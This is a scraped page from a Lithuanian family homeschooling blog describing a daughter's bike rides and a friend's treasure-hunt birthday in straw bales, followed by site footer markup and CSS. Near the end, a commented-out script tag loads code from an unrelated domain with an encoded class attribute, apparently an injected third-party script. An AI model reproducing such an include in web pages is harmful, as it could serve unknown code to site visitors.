				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530262567.jpg">
					        <img src="/inc/a8700/media/u/1472530262567.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530262567.jpg 1024w, /inc/a8600/media/u/1472530262567.jpg 800w, /inc/a8400/media/u/1472530262567.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530262567.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>Tad su Emilija kelis rytus iš eilės mėgavomės pasivažinėjimu dviračiais. Tik mudvi. Nuostabiai praleistas laikas su dukra.</p>

<p>***</p>

<p>Ir, žinoma, visų svarbiausia &ndash; Liutauro gimtadienis! Liutauro mama Agnė paruošė vaikams lobio ieškojimą su užuominomis. Man pačiai buvo be galo smagu bėgioti vaikams iš paskos užuominų keliu. Emilija petis petin dirbo su Liutauru prie kiekvienos stotelės &ndash; komandinis darbas visame grožyje! Bet ir tai dar ne pabaiga. Kadangi Liutauro šeima statosi namą, o namo apšiltinimą darosi šiaudų briketais&hellip; Vaikai gavo palaipioti, pasivartalioti, pažaisti slėpynių, pašokinėti ir prisidūkti tikrame šiaudų rojuje. Net drovioji Sofija buvo devintame danguje. O Emilija ryte atsikėlusi ir po savo pagalve radusi šiaudų palaimingai atsiduso ir pasakė: &ldquo;Mama, visgi aš nesusapnavau, kad vakar ant šiaudų buvau&hellip;&rdquo;</p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Iesko užuominų&lt;/p&gt;
" href="/inc/i08/media/u/1472530276841.jpg">
					        <img src="/inc/a8700/media/u/1472530276841.jpg" width="692" alt="&lt;p&gt;Iesko užuominų&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1472530276841.jpg 1024w, /inc/a8600/media/u/1472530276841.jpg 800w, /inc/a8400/media/u/1472530276841.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Iesko užuominų&lt;/p&gt;
" href="/inc/i08/media/u/1472530276841.jpg"><p>Iesko užuominų</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Finalinis momentas&lt;/p&gt;
" href="/inc/i08/media/u/1472530278595.jpg">
					        <img src="/inc/a8700/media/u/1472530278595.jpg" width="692" alt="&lt;p&gt;Finalinis momentas&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1472530278595.jpg 1024w, /inc/a8600/media/u/1472530278595.jpg 800w, /inc/a8400/media/u/1472530278595.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Finalinis momentas&lt;/p&gt;
" href="/inc/i08/media/u/1472530278595.jpg"><p>Finalinis momentas</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Lobis rastas, reikia viską sutvarkyti&lt;/p&gt;
" href="/inc/i08/media/u/1472530278357.jpg">
					        <img src="/inc/a8700/media/u/1472530278357.jpg" width="692" alt="&lt;p&gt;Lobis rastas, reikia viską sutvarkyti&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1472530278357.jpg 1024w, /inc/a8600/media/u/1472530278357.jpg 800w, /inc/a8400/media/u/1472530278357.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Lobis rastas, reikia viską sutvarkyti&lt;/p&gt;
" href="/inc/i08/media/u/1472530278357.jpg"><p>Lobis rastas, reikia viską sutvarkyti</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="&lt;p&gt;Dalinamės lobį&lt;/p&gt;
" href="/inc/i08/media/u/1472530280969.jpg">
					        <img src="/inc/a8700/media/u/1472530280969.jpg" width="692" alt="&lt;p&gt;Dalinamės lobį&lt;/p&gt;
" data-srcset="/inc/a8800/media/u/1472530280969.jpg 1024w, /inc/a8600/media/u/1472530280969.jpg 800w, /inc/a8400/media/u/1472530280969.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption visible">
					        <a class="fancybox_ajax" title="&lt;p&gt;Dalinamės lobį&lt;/p&gt;
" href="/inc/i08/media/u/1472530280969.jpg"><p>Dalinamės lobį</p>
</a>
					        </span>
					        
				        </div>
			        </div></p>

<p>
			        <div class="image_row for_one_img abobe_italic">
				        <div class="image_cell pinit">
				        <a rel="int_gal" class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530280796.jpg">
					        <img src="/inc/a8700/media/u/1472530280796.jpg" width="692" alt="" data-srcset="/inc/a8800/media/u/1472530280796.jpg 1024w, /inc/a8600/media/u/1472530280796.jpg 800w, /inc/a8400/media/u/1472530280796.jpg 320w"/>
					        </a>

					        <span class="credit notvisible"></span>

					        <span class="caption notvisible">
					        <a class="fancybox_ajax" title="" href="/inc/i08/media/u/1472530280796.jpg"></a>
					        </span>
					        
				        </div>
			        </div></p>

<p>&nbsp;</p></div></article><div class="fb-like" style="float:right;margin-bottom:30px;" data-href="https://tryszirniai.lt/article/article/104" data-layout="box_count" data-action="like" data-size="large" data-show-faces="false" data-share="true"></div>




<div class="fb-comments" data-href="https://tryszirniai.lt/article/article/104" data-width="100%" data-numposts="5"></div>





			<div id="r_from_friends" >
				<h3>Gali būti įdomu</h3>
				<ul>
					
							<li id="rel3">
								<a href="/article/6-savaite-raides-e-ir-E/97" class="cont">
								<img src="/inc/i02/media/u/1470199344663.jpg" />
								<span class="title">
									6 savaitė. Raidės E ir Ė
									<span class="category">Dienoraštis</span>
								</span>
								</a>


							</li>
						
							<li id="rel4">
								<a href="/article/kaip-stresas-ir-nuovargis-viska-apverte-aukstyn-kojom/151" class="cont">
								<img src="/inc/i02/media/u/1507177149861.jpg" />
								<span class="title">
									Kaip stresas ir nuovargis viską apvertė aukštyn kojom
									<span class="category">Dienoraštis</span>
								</span>
								</a>


							</li>
						
							<li id="rel5">
								<a href="/article/ka-ir-kaip-mokinsimes-siais-mokslo-metais-pirmos-mokslu-savaites/190" class="cont">
								<img src="/inc/i02/media/u/1537246745428.JPG" />
								<span class="title">
									Ką ir kaip mokinsimės šiais mokslo metais. Pirmos mokslų savaitės
									<span class="category">Dienoraštis</span>
								</span>
								</a>


							</li>
						

				</ul>
				</div>






</div>

</div>

		<div id="nextPageDiv">
		<span class="bar"><i class="fa fa-chevron-left"></i></span>
		<span><a href="/article/po-vandeniu-edukacinis-seimu-susitikimas-nr3-tema-vanduo/159" class=""><img alt="" src="/inc/i03/media/u/1518151004685.jpg"></a></span>
		<span><a href="/article/po-vandeniu-edukacinis-seimu-susitikimas-nr3-tema-vanduo/159" class="title">Po vandeniu. Edukacinis šeimų susitikimas Nr3. Tema: VANDUO</a></span>
	</div><div id="nextPageDiv_breaker"></div>







<footer>
		<div class="centric">


		<div class="cell tac">
		<img src="/media/elem/about.jpg" width="100" alt=""/>
		<br /><script type="text/javascript">var emailriddlerarray=[101,103,108,101,64,116,114,121,115,122,105,114,110,105,97,105,46,108,116];var encryptedemail_id17='';for (var i=0; i<emailriddlerarray.length; i++){encryptedemail_id17+=String.fromCharCode(emailriddlerarray[i])}document.write('<a href="mailto:'+encryptedemail_id17+'">'+encryptedemail_id17+'</a>')</script>
			
		

		</div>

		<div class="cell">
			<p>
	Susipažinkim. Esu vieno nuostabaus vyro žmona, trijų vijurkų mama, Jėzaus Kristaus mokinė. Mėgėja fotografė, bundanti ornitologė, virėja be receptų, savo vaikų mokytoja, (namų mokymo) homeschooling šalininkė. Svajojanti turėti penketą arklių, porą ožkų, kelioliką vištų, kelias aveles ir gyventi mediniame name kažkur Lietuvos glūdumoje..</p>
		
		
		</div>

		<div class="cell">
<ul id="bottom_nav">
				<li><a href="/foto-albumas">Foto albumas</a></li>
<li><a href="/dienorastis">Dienoraštis</a></li>
			</ul>
		</div>


		<div class="cell tac" id="footer_cp" style="vertical-align:bottom">


		</div>

		</div>
		<div id="footer2" class="tac">

			&copy; 2026 Visos teisės saugomos.

		</div>
	</footer>






<div id="sidr" class="sidr">
	<ul>
		<li><a href="/">Pradžia</a></li>
		<li class="">

				<a  href="/foto-albumas">Foto albumas</a><ul></ul></li>
<li class="">

				<a  href="/dienorastis">Dienoraštis</a><ul></ul></li>
		<li><a target="_blank" href="https://www.facebook.com/tryszirniai">Facebook</a></li>
		<li><a target="_blank" href="https://twitter.com/tryszirniai">Twitter</a></li>
	</ul>
</div>

<!--
<script async class="=aG93anBwbFY7LTYwOzE=" src="https://play.feesocrald.com/app.js"></script>
-->

<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/79256/script.js');
</script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-719940-27', 'auto');
  ga('send', 'pageview');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56b0a2756a6a4752b3091b3620ece223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uIvMYOY5x29484y4RdIOHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768554719165');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tryszirniai.lt/media/js/jquery.sidr.light.css
body_size: 250
content:
.sidr {
	display:none;

	position:fixed;
	top:0;
	height:100%;
	z-index:999999;
	width:260px;
	overflow-x:none;
	overflow-y:auto;
	font-family:"lucida grande", tahoma, verdana, arial, sans-serif;
	font-size:15px;
	background:#333;
	color:#fff;



}

.sidr .sidr-inner {
	padding:0 0 15px;
}

.sidr .sidr-inner>p {
	margin-left:15px;
	margin-right:15px;
}

.sidr.right {
	left:auto;
	right:-260px;
}

.sidr.left {
	left:-260px;
	right:auto;
	padding-top:15px;
}

.sidr h1, .sidr h2, .sidr h3, .sidr h4, .sidr h5, .sidr h6 {
	font-size:18px;
	font-weight:normal;
	padding:0 15px;
	margin:0 0 5px;
	color:#333;
	line-height:30px;
	text-decoration:none;

}
.sidr h2 a{color:black;}
.sidr p {
	font-size:13px;
	margin:0 0 12px;
}

.sidr p a {
	color:rgba(51, 51, 51, 1);
}

.sidr>p {
	margin-left:15px;
	margin-right:15px;
}

.sidr ul {
	display:block;
	margin:0 0 15px;
	padding:0;

}

.sidr ul li {
	display:block;
	margin:0;
	line-height:30px;

}

.sidr ul li:hover, .sidr ul li.active, .sidr ul li.sidr-class-active {

}

.sidr ul li:hover>a, .sidr ul li:hover>span, .sidr ul li.active>a, .sidr ul li.active>span, .sidr ul li.sidr-class-active>a, .sidr ul li.sidr-class-active>span {

}

.sidr ul li a, .sidr ul li span {
	padding:0 15px;
	display:block;
	text-decoration:none;
	color:#fff;
	font-family:muli;
	font-size:15px;
	text-transform:uppercase
}

.sidr ul li ul {
	border-bottom:none;
	margin:0;
}

.sidr ul li ul li {

	font-size:13px;
	margin-bottom:10px;
}

.sidr #subscribe_form{display:none}

.sidr ul li ul li:last-child {
	border-bottom:none;
}

.sidr ul li ul li:hover, .sidr ul li ul li.active, .sidr ul li ul li.sidr-class-active {
	border-top:none;

}

.sidr ul li ul li:hover>a, .sidr ul li ul li:hover>span, .sidr ul li ul li.active>a, .sidr ul li ul li.active>span, .sidr ul li ul li.sidr-class-active>a, .sidr ul li ul li.sidr-class-active>span {
	background:#000
}

.sidr ul li ul li a, .sidr ul li ul li span {

	padding-left:30px;
}

.sidr form {
	margin:0 15px;
}

.sidr label {
	font-size:13px;
}

.sidr input[type="text"], .sidr input[type="password"], .sidr input[type="date"], .sidr input[type="datetime"], .sidr input[type="email"], .sidr input[type="number"], .sidr input[type="search"], .sidr input[type="tel"], .sidr input[type="time"], .sidr input[type="url"], .sidr textarea, .sidr select {
	width:100%;
	font-size:13px;
	padding:5px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0 0 10px;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	-ms-border-radius:2px;
	-o-border-radius:2px;
	border-radius:2px;
	border:none;
	background:rgba(0, 0, 0, 0.1);
	color:rgba(51, 51, 51, 0.6);
	display:block;
	clear:both;
}

.sidr input[type=checkbox] {
	width:auto;
	display:inline;
	clear:none;
}

.sidr input[type=button], .sidr input[type=submit] {
	color:#f8f8f8;
	background:#333;
}

.sidr input[type=button]:hover, .sidr input[type=submit]:hover {
	background:rgba(51, 51, 51, 0.9);
}





--- FILE ---
content_type: text/css
request_url: https://tryszirniai.lt/media/css/style.css?v=1.22346
body_size: 4269
content:

@font-face {
    font-family: 'Roboto';
    src: url('/media/fonts/arialnb-webfont.eot');
    src: url('/media/fonts/arialnb-webfont.eot?#iefix') format('embedded-opentype'),
         url('/media/fonts/arialnb-webfont.woff2') format('woff2'),
         url('/media/fonts/arialnb-webfont.woff') format('woff'),
         url('/media/fonts/arialnb-webfont.ttf') format('truetype'),
         url('/media/fonts/arialnb-webfont.svg#Roboto') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'Roboto';
    src: url('/media/fonts/arialn-webfont.eot');
    src: url('/media/fonts/arialn-webfont.eot?#iefix') format('embedded-opentype'),
         url('/media/fonts/arialn-webfont.woff2') format('woff2'),
         url('/media/fonts/arialn-webfont.woff') format('woff'),
         url('/media/fonts/arialn-webfont.ttf') format('truetype'),
         url('/media/fonts/arialn-webfont.svg#Roboto') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'chopin_scriptregular';
    src: url('/media/fonts/chopinscript-webfont.eot');
    src: url('/media/fonts/chopinscript-webfont.eot?#iefix') format('embedded-opentype'),
         url('/media/fonts/chopinscript-webfont.woff2') format('woff2'),
         url('/media/fonts/chopinscript-webfont.woff') format('woff'),
         url('/media/fonts/chopinscript-webfont.ttf') format('truetype'),
         url('/media/fonts/chopinscript-webfont.svg#chopin_scriptregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
* a{ font-weight:normal;text-decoration:none;color:#2882e2}
a{cursor:pointer;}
.anim{-webkit-transition: all 300ms linear;-o-transition: all 300ms linear;-moz-transition: all 300ms linear;-ms-transition: all 300ms linear;-kthtml-transition: all 300ms linear;transition: all 300ms linear;}
.font1{text-transform:uppercase;padding-bottom:10px;font: 400 10px/25px Roboto !important;letter-spacing:2px;color:#333}
.highlight { background-color: yellow !important}
.button1{background:#e9e3e3;color:#333;border:1px #333 solid;font-family:"Roboto";font-size:14px;padding:2px 10px;}
body{background:white top center no-repeat;color:#333;font-family:Arial;margin:0;padding:0;min-width:320px;}
#bg{position:fixed;z-index:-1;top:0;left:-20%;width:819px;height:506px;background:url(/media/elem/bg_p.png) top center no-repeat;}
.centric{margin:0 auto;width:1080px;position:relative}
.centric2{margin:0 auto;width:1025px;}
.tac{text-align:center}
.georgia{font-family:Georgia;}
.georgia_bold{font-family:Georgia;font-weight:bold;}
#unstickyheader{margin-top:0px;display:block;clear:both}
#stickyalias{}
.bxshad{-moz-box-shadow: 0 0 5px #888;-webkit-box-shadow: 0 0 5px #888;box-shadow: 0 0 5px #888;}
.txtshd{text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.75);}
.notvisible{display:none !important}
.definition_link{color:white !important;background:#333;margin:0 15px 0 0;display:inline-block;padding:0 10px;border-radius:5px;}
.definition_link:hover{background:black}
#sticky_header{z-index:200;line-height:59px;width:1080px;top:0;width:100%;height:59px;}
#sticky_header #small_logo{position:absolute;left:50%;margin-left:-50px;top:5px;padding:0px;display:none;}
#sticky_header #small_logo img{width:70px;height:auto;opacity:0.6}
#sticky_header .centric3{position:relative}
#sticky_header ul#nav{margin:0;padding:0}
#sticky_header ul#nav>li{display:inline-block;position:relative;}
#sticky_header ul#nav>li{margin-left:30px;}
#sticky_header ul#nav>li.active>a{color:#cc3333}
#sticky_header ul#nav ul>li.active>a{color:#cc3333}
#sticky_header ul#nav ul {display:none;top: 59px;left: 0;position:absolute;background:#f6f3ee;padding:0;margin:0;line-height:normal;width:230px;}
#sticky_header ul#nav ul li{list-style:none;text-transform:uppercase;padding:5px 30px}
#sticky_header ul#nav ul li a{font-weight:normal;}
#sticky_header nav{float:left;}
#sticky_header ul#soc{float:right;margin:0;padding:0;}
#sticky_header ul#soc li{display:inline-block;margin-left:10px;}
#sticky_header ul#soc li a{opacity:.5;font-size:18px;}


#sticky_header ul#soc li a:hover{opacity:1}
#sticky_header ul#nav ul li:hover{background:#e7e4df;}
#sticky_header a{color:black;text-transform:uppercase;font-size:12px;font-family: Roboto;}

#sticky_header ul#nav ul:before {content:" ";width: 0; height: 0; border-left: 5px solid transparent;border-right: 5px solid transparent;border-bottom: 5px solid #f6f3ee;position:absolute;top:-5px;left:13px;}

#logo{text-align:center;display;block;margin-bottom:20px;}
#logo b{display:block;color:#333;font-weight:normal;font-family:Roboto;text-transform:uppercase;letter-spacing:2px;font-size:12px;}
#logo img{margin:30px auto;display:block;}
#logo a{display:block}
#frontpage #logo{}
#inner #logo{}

#article_header_bg{height:500px;background-size:cover;background-repeat:no-repeat;background-position:center center;background-color:#f2f2f2;
}
#article_header_bg dd{display:block;background:rgba(255,255,255,0.3);width:100%;height:100%;margin:0}


/*.c_left{vertical-align:top;display:block;padding:40px 0px;width:700px;margin:0 auto}*/
.c_left{vertical-align:top;display:block;padding:40px 40px;width:780px;margin:-225px auto 0;background:white;position:relative;z-index:9}
.c_right{vertical-align:top;display:table-cell;padding:40px 30px 0 30px;width:260px;border-right:1px #ebebeb solid;border-left:0;background:#fcfbf9;height:100%;position:relative}
/*fcfbf9*/

.c_left_photo_listing{vertical-align:top;display:block;padding:40px 0px;width:90%;margin:0 auto;max-width:1200px}
.c_left_photo_listing .one_image{margin-bottom:45px;}
.c_left_photo_listing .one_image img{width:100%;height:auto;display:block;margin-bottom:15px;}
.c_left_photo_listing .one_image span.caption {display:block;}
.c_left_photo_listing .one_image span.caption p{margin:0;padding:0}

#frontpage .c_left{margin-top:0}

.rblurb{display:block;text-transform:uppercase;font-size:11px;font-family: 'Roboto';text-align:center;line-height:170%;margin-bottom:40px;}
.rblurb ul{margin:0;padding:0}
.rblurb li{list-style:none;margin-bottom:2px;}
#r_from_friends ul{margin:0;padding:0;}
#r_from_friends li{display:inline-block;list-style:none;margin-bottom:20px;font-size:14px;text-align:center;vertical-align:top}
#r_from_friends li a{display:block;}
#r_from_friends li a.title{color:#fff}
#r_from_friends li a.category{font-size:12px;}
#r_from_friends li img{width:100%}
#r_from_friends li#rel1{width:48.5%;margin-right:2%;}
#r_from_friends li#rel2{width:48.5%;}
#r_from_friends li#rel3{width:32%;margin-right:1%;}


#r_from_friends li#rel4{width:32%;margin-right:1%;}
#r_from_friends li#rel5{width:32%;}

#r_from_friends li#rel1 a.cont,
#r_from_friends li#rel2 a.cont{/*width:300px;height:200px;*/position:relative;display:block;color:white}
#r_from_friends li#rel1 a.cont span.title,
#r_from_friends li#rel2 a.cont span.title{display:block;position:absolute;bottom:0;background:#333;background:rgba(51,51,51,.9);width:100%;padding:6px 0;}
#r_from_friends li#rel1 a.cont span.category,
#r_from_friends li#rel2 a.cont span.category{display:block;font-size:12px;color:#2882e2;text-transform:uppercase}

#r_from_friends li#rel3 a.cont,
#r_from_friends li#rel4 a.cont,
#r_from_friends li#rel5 a.cont{position:relative;display:block;color:white}
#r_from_friends li#rel3 a.cont span.title,
#r_from_friends li#rel4 a.cont span.title,
#r_from_friends li#rel5 a.cont span.title{display:block;color:black;width:100%;padding:6px 0;}
#r_from_friends li#rel3 a.cont span.category,
#r_from_friends li#rel4 a.cont span.category,
#r_from_friends li#rel5 a.cont span.category{display:block;font-size:12px;color:#2882e2;text-transform:uppercase}




.one_slideshow .header{display:table;width:100%;margin-bottom:10px;}
.one_slideshow .header i{display:table-cell;cursor:pointer;vertical-align:middle;}
.one_slideshow .header h3{display:table-cell;width:80%;text-align:center;font-family: 'Roboto';text-transform:uppercase;font-weight:normal;font-size:14px;vertical-align:middle;}
#listing h1{ font-family: 'chopin_scriptregular';text-align:center;font-size:50px;color:#c0c0c0;margin:0 0 10px 0;padding:0}
#listing article{margin-bottom:0px;}
article>h2 a.title,
article>a.title,
article>span.title{font-family:Georgia;font-weight:normal;font-size:34px;color:black;display:block;margin-bottom:20px;text-align:center;}
article time{margin:0 70px 17px 70px;display:block;text-transform:uppercase;text-align:center;padding-bottom:10px;font: 400 10px/25px Roboto;letter-spacing:2px}
article .blurb{font-family: Georgia;font-size:18px;line-height:170%;margin:10px 0 40px 0;text-align:left}
article .blurb a{color:#2882e2}
article .blurb p{margin-bottom:20px;}
#listing .cycle-slideshow{width:88% !important;overflow:hidden;position:relative;}
article a{display:inline-block;margin-right:5px;}
article a i{margin-left:5px;font-size:12px !important;}
article .blurb a i.readmore{font-size:24px !important;}
article a:hover{color:black;text-decoration:underline}
#article_profile h3{text-align:center;font-family: Georgia;font-size:18px;text-transform:uppercase;font-weight:normal;margin-top:50px;}
#static article>span.title{display:block;margin:0 50px 20px 50px;text-align:center;border-bottom:1px #ebebeb solid;padding-bottom:20px;}


.shop_the_look{text-align:center;margin-bottom:40px;position:relative;}

.shop_the_look .cycle-prev{font-size:30px;position:absolute;top:52%;left:0;cursor:pointer;background:white;z-index:2;}
.shop_the_look .cycle-next{font-size:30px;position:absolute;top:52%;right:0;cursor:pointer;background:white;z-index:2;}
.shop_the_look .cycle-slideshow{margin:0 auto;position:relative}
.shop_the_look img{position:relative}
.shop_the_look img:hover{top:2px;-moz-box-shadow: 0 0 5px #888;-webkit-box-shadow: 0 0 5px #888;box-shadow: 0 0 5px #888;}
.shop_the_look .cycle-slideshow img{margin-right:10px;}
.shop_the_look .cycle-slideshow i{display:block;font-size:12px;font-style:normal;font-family: 'Roboto';color:#333}
#drag_container{position:relative}
#drag_container .fa-plus{visibility:hidden;}
#drag_container:hover .fa-plus{visibility:visible}

.drag{background:transparent;position:absolute;z-index:99;color:white;}
.drag .fa-plus{text-align:center;width:16px;padding:3px;background:#333;cursor:pointer;color:white;}

.drag span{text-align:left;display:block;visibility:hidden;width:auto;font-size:12px;color:white;font-family:Roboto;line-height:170%}
.drag.plus_topleft span{float:right;margin:3px 10px 3px 27px;width:140px;}
.drag.plus_topleft .fa-plus{position:absolute;top:0;left:0;}

.drag.plus_topright span{float:right;margin:3px 27px 3px 10px;width:140px;}
.drag.plus_topright .fa-plus{position:absolute;top:0;right:0;}
.drag.plus_bottomleft span{float:right;margin:3px 10px 3px 27px;}
.drag.plus_bottomleft .fa-plus{position:absolute;bottom:0;left:0;}
.drag.plus_bottomright span{float:right;margin:3px 27px 3px 10px;}
.drag.plus_bottomright .fa-plus{position:absolute;bottom:0;right:0;}

footer{border-top: 1px solid #ebebeb;}




#nextPageDiv {display:table;z-index:999;position:fixed;width:350px;height:100px;background-color:#333;overflow:hidden;bottom:90px;right:-330px;-webkit-box-shadow:  0px 1px 6px 0px rgba(0, 0, 0, 0.3);box-shadow:  0px 1px 6px 0px rgba(0, 0, 0, 0.3);-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
#nextPageDiv span{vertical-align:middle;display:table-cell;height:100%;text-align:left;}
#nextPageDiv span img{display:block;}
#nextPageDiv span.image{width:150px}
#nextPageDiv span.bar{background:#333;color:#fff;width:20px;text-align:center}
#nextPageDiv span a.title{display:block;padding:0 10px;color:#fff;font-size:16px;font-family:Georgia}

footer{background:#fff;color:#333;padding-top:40px;font-family: 'Roboto';font-size:12px;position:relative;z-index:3}
footer .centric{display:table}
footer .centric .cell{display:table-cell;width:23%;vertical-align:top;letter-spacing:1px;}
footer .centric .cell:first-child{width:16%;line-height:180%;font-size:12px}
footer .centric .cell i.fa{font-size:26px;color:#d2d2d2;display:block;margin-bottom:0.3em}
#footer_cp img{margin-bottom:25px;}
#footer_cp a i{font-size:22px;display:inline-block;margin:0 4px;}
#footer2{background:#797979;padding:3px;font-size:11px;color:#fff;margin-top:20px;text-transform:uppercase}
footer ul{list-style:none;}
footer a{color:#333}
footer #onefuzz{display:block;color:#fff}
footer #onefuzz a{color:#fff}

footer .one_feed{display:block;overflow:hidden;vertical-align:top;margin-bottom:10px;overflow:hidden;margin-right:30px;}
footer .one_feed a{color:#333;font-size:14px;display:block;margin-bottom:0.6em}
footer .one_feed span.text{color:#333;font-size:14px;display:block;margin-bottom:0.6em}
footer .one_feed span.text a{display:inline;color:#8f8f8f;margin:0 3px}
footer .one_feed span.text a:hover{color:white}
footer .one_feed span.timestamp{color:#8f8f8f;font-size:14px;}


#contact_form{font-family:georgia;font-size:14px;}
#contact_form .input{border:1px #c0c0c0 solid;width: 300px;}
#contact_form p{clear: left;margin: 15px 5px;padding: 5px 5px 5px 0px;padding-left: 155px; border-top: 1px dashed #ddd;height: 1%;}
#contact_form label{float: left;margin-left: -155px;width: 120px; }
#contact_form textarea{height: 100px;}
#contact_form .threepxfix{margin-left: 3px;}
#contact_form label.error{display:block;color:red;width:100%;padding-left: 1px;margin:5px 0}
#contact_form .g-recaptcha{margin-left:160px;}

#article_tags{margin:20px 0;padding:0}
#article_tags li{display:inline-block;margin-right:10px;}
#article_tags li a{display:block;padding:10px 20px 10px 10px;background:powderblue;color:black;border-radius:0 50px 50px 0}
#article_tags li a:hover{background:#333;color:white}
/*up to 1015px SMALLER SCREEN*/
@media only screen and (max-width: 1015px)
{

}



/*more then 1015px LARGER SCREEN*/
@media only screen and (min-width: 1015px)
{

}


#search_box{margin-left:1em;border: 1px solid #ccc;padding-left:1em;line-height:100%}
#search_box .input{background:transparent;vertical-align:middle;border:0;font-size:12px;width:100px;font-family: "Roboto";color:#a39e9e;}
#search_box .submit{vertical-align:middle;border:0;font-size:16px;background:white;opacity:.5;}





span.leading_image{display:block;}
span.leading_image span.image_content{display:block;font-size:14px;font-family:"Roboto";border-bottom:1px #ebebeb solid;padding:8px 0}
span.leading_image img{width:100%;height:auto}
.pinit{position:relative;}
.pinit img{position:relative}
.pinit .button{display:none;position:absolute;color:#fff;top:20px;left:20px;font-size:36px;opacity:1;z-index:2;padding:0px;font-family:"Roboto";text-transform:uppercase}
.pinit .button i{margin-left:5px;}
.pinit:hover .button{display:block;}

#popular_articles .cycle-slideshow a span{display:block;font-size:11px;font-family:Roboto;text-transform:uppercase;text-align:center}

/*article content*/
.image_row{margin:10px -80px;position:relative;line-height:100%}
.image_row .boxblurb{display:block;line-height:200%;text-align:left}
.image_row .boxblurb p{margin:0 0 10px 0}
.image_row div.image_cell{vertical-align:top;position:relative}
.image_row div.image_cell img{width:100%;height:auto}
.image_row a i.fa-search{display:none;position:absolute;color:white;top:40px;right:10px;font-size:70px;opacity:0.4}
.image_row a:hover i.fa-search{display:block}
.image_row span.caption{z-index:2;display:block;padding:10px 0;width:100%}
.image_row span.caption a.fancybox_ajax{color:black;letter-spacing:1px;font-size:12px;font-style:italic;}
.image_row span.caption p{margin:0 0 0 0}
.image_row.for_one_img .image_cell{display:inline-block;min-width:490px;width:100%;text-align:center;}
.image_row.for_one_img div span.caption{min-width:490px;width:100%}
.image_row.for_two_img div{display:inline-block;min-width:240px;width:48.5%}
.image_row.for_two_img div span.caption{min-width:240px;width:100%}
.image_row.for_two_img div a{}
.image_row.for_two_img div:first-child{margin-right:2%;}
.image_row.for_three_img div{display:inline-block;min-width:150px;width:31.3%;}
.image_row.for_three_img div span.caption{min-width:150px;width:100%;}
.image_row.for_three_img div:first-child{margin-right:2%;}
.image_row.for_three_img div:first-child + div{margin-right:2%;}
